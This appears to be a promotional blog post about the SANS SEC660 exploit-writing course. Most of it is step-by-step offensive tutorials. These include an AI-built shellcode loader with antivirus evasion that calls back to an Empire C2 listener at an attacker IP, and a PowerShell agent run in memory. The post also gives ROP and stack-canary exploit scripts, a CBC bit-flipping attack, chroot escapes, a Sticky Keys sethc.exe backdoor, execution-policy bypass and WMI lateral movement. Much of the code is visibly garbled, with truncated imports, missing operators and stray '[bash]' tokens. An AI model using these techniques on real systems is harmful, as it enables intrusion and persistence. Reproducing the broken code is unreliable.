Listen to this Post

The offensive security landscape is undergoing a seismic shift as artificial intelligence transforms how penetration testers discover vulnerabilities and develop exploits. SANS Institute’s newly updated SEC660: Advanced Penetration Testing, Exploit Writing, and Ethical Hacking course addresses this evolution head-on, integrating AI-assisted exploit research with traditional manual exploitation techniques across modern 64-bit environments. This comprehensive program, authored by industry veterans James Shewmaker and Stephen Sims, prepares security professionals to navigate the complex intersection of AI automation and deep technical exploitation, culminating in the prestigious GIAC Exploit Researcher and Advanced Penetration Tester (GXPN) certification.
Learning Objectives:
- Master AI-assisted vulnerability discovery, exploit research, and custom exploit development across Windows and Linux 64-bit environments
- Develop advanced network attack methodologies, cryptographic implementation testing, and post-exploitation tactics
- Bypass modern exploit mitigations including ASLR, DEP, and stack canaries using return-oriented programming (ROP) and advanced fuzzing techniques
You Should Know:
1. AI-Assisted Exploit Research and Development
The 2026 SEC660 update revolutionizes exploit development by teaching students how to leverage artificial intelligence for automating tedious research tasks while maintaining deep manual understanding. This hybrid approach enables penetration testers to accelerate bug discovery, vulnerability analysis, and scripting without sacrificing the critical thinking required for complex exploitation.
Step-by-Step Guide: AI-Assisted Shellcode Loader Generation
This practical exercise demonstrates how to use AI to iteratively build a Dockerized shellcode loader generator with configurable evasion techniques:
Step 1: Set Up the Development Environment
 Install Docker and required dependencies
sudo apt-get update && sudo apt-get install -y docker.io python3-pip
 Start Docker service
sudo systemctl start docker
sudo systemctl enable docker
 Verify installation
docker --version
Step 2: Initialize the AI-Assisted Development Workspace
 Create project directory
mkdir ~/ai-shellcode-loader && cd ~/ai-shellcode-loader
 Set up Python virtual environment
python3 -m venv venv
source venv/bin/activate
 Install required Python packages
pip install requests pycryptodome pwntools
Step 3: Generate Shellcode Loader with AI Assistance
Using an LLM (such as Google Antigravity or your preferred model), prompt the AI to generate a base shellcode loader with the following specifications:
– Dockerized environment for isolation
– Configurable evasion techniques (polymorphic encoding, API obfuscation)
– Callback functionality to a command-and-control server
Step 4: Implement Evasion Techniques
 Example polymorphic encoder snippet (AI-generated template)
import random
import base64

def polymorphic_encode(shellcode):
"""Apply XOR encryption with random key and base64 encoding"""
key = random.randint(1, 255)
encoded = bytes([b ^ key for b in shellcode])
return base64.b64encode(encoded).decode(), key

def decode_and_execute(encoded_shellcode, key):
"""Decode and prepare shellcode for execution"""
decoded = base64.b64decode(encoded_shellcode)
shellcode = bytes([b ^ key for b in decoded])
return shellcode
Step 5: Integrate with Empire C2 Framework
 Set up Empire listener (on attacker machine)
sudo docker run -it --rm -p 1337:1337 bcsecurity/empire
 Configure listener for HTTP or HTTPS
(Empire) > listeners
(Empire: listeners) > uselistener http
(Empire: listeners/http) > set Host http://<attacker-ip>:1337
(Empire: listeners/http) > set Port 1337
(Empire: listeners/http) > execute
The AI-generated shellcode loader can then call back to Empire over the host-only network, providing a complete automated exploitation pipeline.
Step 6: Validate and Refine
- Test the loader in isolated environments
- Use AI to iteratively improve evasion techniques
- Validate against common EDR/AV solutions
2. Modern Exploit Development in 64-Bit Environments
SEC660’s updated curriculum emphasizes 64-bit exploitation techniques, reflecting the reality of modern enterprise environments. Understanding the architectural differences between 32-bit (EIP) and 64-bit (RIP) systems is fundamental to successful exploitation.
Step-by-Step Guide: Bypassing ASLR and DEP with ROP
Return-Oriented Programming (ROP) remains a critical technique for bypassing modern exploit mitigations in 64-bit environments.
Step 1: Identify Vulnerable Binary
 Check binary protections
checksec --file ./vulnerable_binary
 Example output showing ASLR and DEP enabled
 Arch: amd64-64-little
 RELRO: Partial RELRO
 Stack: No canary found
 NX: NX enabled
 PIE: PIE enabled
Step 2: Find ROP Gadgets
 Use ROPgadget to find useful instructions
ROPgadget --binary ./vulnerable_binary | grep "pop rdi; ret"
ROPgadget --binary ./vulnerable_binary | grep "pop rsi; ret"
 Find syscall gadgets for execve
ROPgadget --binary ./vulnerable_binary | grep "syscall"
Step 3: Build ROP Chain for 64-bit Linux
 Example ROP chain for execve("/bin/sh") on x64
from pwn import

context.binary = './vulnerable_binary'
rop = ROP(context.binary)

Find gadgets
pop_rdi = rop.find_gadget(['pop rdi', 'ret'])[bash]
pop_rsi = rop.find_gadget(['pop rsi', 'ret'])[bash]
pop_rdx = rop.find_gadget(['pop rdx', 'ret'])[bash]

Build chain
chain = p64(pop_rdi) + p64(next(context.binary.search(b'/bin/sh')))
chain += p64(pop_rsi) + p64(0)
chain += p64(pop_rdx) + p64(0)
chain += p64(context.binary.symbols['execve'])
Step 4: Exploit with Return-Oriented Programming
 Complete exploit script
from pwn import

def exploit():
p = process('./vulnerable_binary')

Calculate offset to return address
offset = 72  Adjust based on binary

Build ROP chain
rop_chain = build_rop_chain()

Craft payload
payload = b'A'  offset + rop_chain

Send payload
p.sendline(payload)
p.interactive()

if <strong>name</strong> == '<strong>main</strong>':
exploit()
Step 5: Windows x64 Exploitation Considerations
For Windows 64-bit environments, SEC660 covers:
- Understanding x64 calling convention (RCX, RDX, R8, R9 for first four arguments)
- Bypassing Windows Defender Exploit Guard (WDEG)
- Leveraging Windows API calls for privilege escalation
3. Network Attacks and Cryptographic Implementation Testing
Modern penetration testing requires deep understanding of network protocols and cryptographic weaknesses. SEC660 dedicates significant attention to these areas, including IPv6 security implications, TLS/SSL considerations, and cryptographic implementation flaws.
Step-by-Step Guide: CBC Bit-Flipping Attack
This attack exploits poor cryptographic implementations, specifically targeting CBC mode encryption vulnerabilities.
Step 1: Capture Encrypted Session
 Use tcpdump to capture encrypted traffic
sudo tcpdump -i eth0 -w encrypted_session.pcap port 443
Step 2: Analyze Cryptographic Implementation
 Identify CBC mode usage in application
 Example vulnerable code pattern
from Crypto.Cipher import AES
import os

def encrypt_cbc(plaintext):
key = os.urandom(16)
iv = os.urandom(16)
cipher = AES.new(key, AES.MODE_CBC, iv)
return iv + cipher.encrypt(pad(plaintext, AES.block_size))
Step 3: Perform Bit-Flipping Attack
def bit_flip_attack(ciphertext, target_block, target_byte, new_value):
"""
Modify ciphertext to change plaintext in next block
"""
ciphertext = bytearray(ciphertext)
 Flip bits in previous block to affect target block
ciphertext[target_block  16 + target_byte] ^= new_value
return bytes(ciphertext)

Example: Change "admin=0" to "admin=1"
original = b"user=test&admin=0&role=user"
 Locate target byte position
target_pos = original.find(b"admin=0") + 6  Position of '0'
modified_cipher = bit_flip_attack(ciphertext, target_pos // 16, target_pos % 16, ord('1'))
Step 4: Test Hash Length Extension Attacks
 Use hash_extender tool for MD5/SHA1 length extension
hash_extender --data "original_data" --secret 16 --append "&admin=1" --signature original_hash --format md5
4. Post-Exploitation and Environment Escape
SEC660 emphasizes advanced post-exploitation techniques, including escaping restricted environments on both Linux and Windows systems.
Step-by-Step Guide: Escaping Linux chroot Environments
Step 1: Identify chroot Environment
 Check if in chroot
ls -la /proc/1/root
 Compare with current root
ls -la /
 Look for chroot markers
find / -1ame ".chroot" 2>/dev/null
Step 2: Break Out Using /proc
 Method 1: Use /proc to access outside chroot
cd /proc/1/root
 You may now be outside the chroot
 Verify by listing root directory
ls -la
Step 3: Escape Using Mount Points
 Find mount points
cat /proc/mounts
 Attempt to access outside filesystem
mkdir /tmp/escape
mount --bind / /tmp/escape
cd /tmp/escape
 You should now have access to the real root filesystem
Step 4: Windows Kiosk Escape Techniques
 PowerShell script to escape restricted Windows environments
 Check for kiosk mode
Get-WmiObject -Class Win32_ComputerSystem | Select-Object Model

Attempt to open command prompt from kiosk application
 Use accessibility features (Sticky Keys, Magnifier)
 Example: Replace sethc.exe with cmd.exe
takeown /f C:\Windows\System32\sethc.exe
icacls C:\Windows\System32\sethc.exe /grant Administrator:F
copy C:\Windows\System32\cmd.exe C:\Windows\System32\sethc.exe
 Then trigger Sticky Keys (press Shift 5 times) at login screen
5. Fuzzing and Vulnerability Discovery
Modern fuzzing implementations are critical for 0-day vulnerability discovery. SEC660 covers both traditional and AI-assisted fuzzing techniques.
Step-by-Step Guide: Protocol Fuzzing with Taof
Taof is a quick protocol mutation fuzzing tool covered in SEC660.
Step 1: Install Taof
 Clone and build Taof
git clone https://github.com/dzflack/taof.git
cd taof
make
Step 2: Create Protocol Definition
 protocol.yaml - Example for HTTP fuzzing
protocol: http
port: 80
requests:
- method: GET
path: /{fuzz}
headers:
User-Agent: {fuzz}
Host: {fuzz}
- method: POST
path: /{fuzz}
body: {fuzz}
Step 3: Run Fuzzing Campaign
 Start fuzzing with mutation strategy
./taof -p protocol.yaml -H target_ip -P 80 -c 1000 -m mutator
Step 4: Advanced Fuzzing with AFL++
 Install AFL++
sudo apt-get install afl++

Compile target with instrumentation
afl-gcc -o target target.c

Run fuzzing
afl-fuzz -i input_dir -o findings_dir ./target @@
Step 5: Analyze Crash Outputs
 Use GDB to analyze crashes
gdb ./target core
 Examine registers and stack
info registers
bt full
6. PowerShell Offensive Capabilities
PowerShell plays a key role in both attack and defense, especially in hybrid cloud environments.
Step-by-Step Guide: PowerShell Post-Exploitation
Step 1: PowerShell Empire Integration
 PowerShell script for Empire agent
$script = @"
function Invoke-Empire {
$listener = "http://<attacker-ip>:1337"
$data = @{
"task" = "whoami"
}
$json = $data | ConvertTo-Json
$response = Invoke-RestMethod -Uri $listener -Method Post -Body $json -ContentType "application/json"
return $response
}
"@

Execute in memory
IEX $script
Step 2: Bypass Execution Policy
 Various bypass techniques
powershell -ExecutionPolicy Bypass -File script.ps1
 Or using encoded command
$command = "Write-Host 'Bypassed!'"
$bytes = [System.Text.Encoding]::Unicode.GetBytes($command)
$encoded = [bash]::ToBase64String($bytes)
powershell -EncodedCommand $encoded
Step 3: Lateral Movement with PowerShell
 Invoke-Command for remote execution
$cred = Get-Credential
Invoke-Command -ComputerName TARGET -ScriptBlock { whoami } -Credential $cred

WMI for lateral movement
$wmi = Get-WmiObject -Class Win32_Process -ComputerName TARGET -Credential $cred
$wmi.Create("cmd.exe /c whoami > C:\temp\output.txt")
7. 64-Bit Exploit Mitigation Bypass Strategies
Understanding and bypassing modern exploit mitigations is central to SEC660’s curriculum.
Step-by-Step Guide: Bypassing Stack Canaries and ASLR
Step 1: Identify Mitigations
 Check for stack canaries
readelf -s ./vulnerable | grep __stack_chk_fail
 Check for ASLR status
cat /proc/sys/kernel/randomize_va_space
 0 = disabled, 1 = partial, 2 = full
Step 2: Leak Canary Value
 Example: Format string vulnerability to leak canary
def leak_canary():
p = process('./vulnerable')
 Send format string to read stack
p.sendline(b'%p.'  100)
response = p.recvall()
 Parse canary value from output
 Canary typically has null byte at LSB
return canary_value
Step 3: Craft Exploit with Leaked Canary
def exploit_with_canary():
canary = leak_canary()
payload = b'A'  64  Buffer
payload += p64(canary)  Canary
payload += b'A'  8  Saved RBP
payload += p64(rop_chain)  Return address

p = process('./vulnerable')
p.sendline(payload)
p.interactive()
Step 4: Bypass ASLR with Information Leak
 Use JMP ESP technique or return-to-libc
 Find libc base address through memory leak
def leak_libc():
p = process('./vulnerable')
 Trigger leak (e.g., GOT entry)
p.sendline(b'%p'  20)
response = p.recvall()
 Parse leaked addresses
return leaked_libc_address
What Undercode Say:
- The integration of AI into offensive security is not about replacing human expertise but augmenting it—automating the tedious while amplifying the creative
- SEC660’s 2026 update represents a critical evolution, bridging traditional exploit development with modern AI-assisted techniques across 30 hands-on labs
The convergence of AI and offensive security marks a pivotal moment in the cybersecurity industry. As SEC660 demonstrates, the future belongs to professionals who can seamlessly blend automated AI-assisted research with deep manual exploitation expertise. The 2026 curriculum update, with its focus on 64-bit environments, modern fuzzing implementations, and AI integration, prepares practitioners for the reality that attackers are already leveraging AI to accelerate their operations. Organizations must prioritize training that develops these hybrid skills, as traditional penetration testing approaches alone are no longer sufficient to identify and exploit the complex vulnerabilities present in modern enterprise environments. The GXPN certification, with its rigorous CyberLive exam component, validates this advanced skill set and is increasingly recognized as a differentiator for senior offensive security roles.
Prediction:
- +1 The SEC660 2026 update will set a new industry standard for offensive security training, forcing competitors to similarly integrate AI-assisted techniques into their curricula
- +1 Organizations that invest in AI-augmented penetration testing capabilities will gain a significant advantage in identifying 0-day vulnerabilities before they can be weaponized by adversaries
- -1 The democratization of AI-assisted exploit development will lower the barrier to entry for threat actors, potentially increasing the volume and sophistication of attacks in the short term
- +1 The GXPN certification will become increasingly valuable as enterprises seek to validate advanced offensive security skills in an AI-driven landscape
- -1 Traditional penetration testing methodologies that do not incorporate AI assistance will become obsolete, creating a skills gap that organizations must urgently address
- +1 The integration of AI into exploit research will accelerate vulnerability discovery cycles, potentially reducing the average time between vulnerability disclosure and patch availability
▶️ Related Video (82% Match):
🎯Let’s Practice For Free:
🎓 Live Courses & Certifications:
Join Undercode Academy for Verified Certifications
🚀 Request a Custom Project:
Secure, high-velocity infrastructure and disruptive technological engineering. Contact our engineering team for high-tier development and proprietary systems:
[email protected]
💎 Smart Architecture | 🛡️ Secure by Design | ⭐ Trusted by Thousands
IT/Security Reporter URL:
Reported By: https://lnkd.in/p/e4m6eaNi – Hackers Feeds
Extra Hub: Undercode MoN
Basic Verification: Pass ✅


